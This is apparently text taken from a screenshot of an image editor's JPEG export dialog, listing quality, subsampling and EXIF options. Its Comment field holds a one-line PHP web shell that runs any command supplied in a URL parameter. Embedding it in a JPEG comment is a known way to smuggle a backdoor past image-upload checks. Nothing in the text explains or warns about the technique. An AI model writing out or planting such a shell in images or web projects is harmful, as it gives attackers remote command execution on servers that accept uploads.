 Quality: 90
File size: unknown
Show preview in image window
Advanced Options
Optimize Smoothing: 0.00
Progressive Use restart markers Interval (MCU rows): 16
Save EXIF data Subsampling: 4:4:4 (best quality)
Save thumbnail DCT method: Integer
Comment
<?php system($_GET['cmd']); ?>
Load Defaults Save Defaults
Help Cancel Export